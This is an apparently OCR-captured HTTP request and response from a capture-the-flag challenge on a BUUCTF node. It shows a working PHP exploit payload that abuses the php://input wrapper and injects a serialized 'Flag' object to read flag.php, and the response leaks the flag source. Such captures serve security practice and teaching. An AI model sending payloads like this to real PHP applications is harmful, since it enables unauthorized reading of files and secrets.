 POST
/index.php?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"
flag.php";} HTTP/1.1
Host: edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn
Connection: close
Referer:
http://edaf1cef-6806-4b0e-bd40-9df2cf248fb8.node3.buuoj.cn/index.php?text=ph
p://input
Upgrade-Insecure-Requests: 1
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:06:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{2a4e6c2a-1b4a-4748-9709-8f102c07e5fe}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ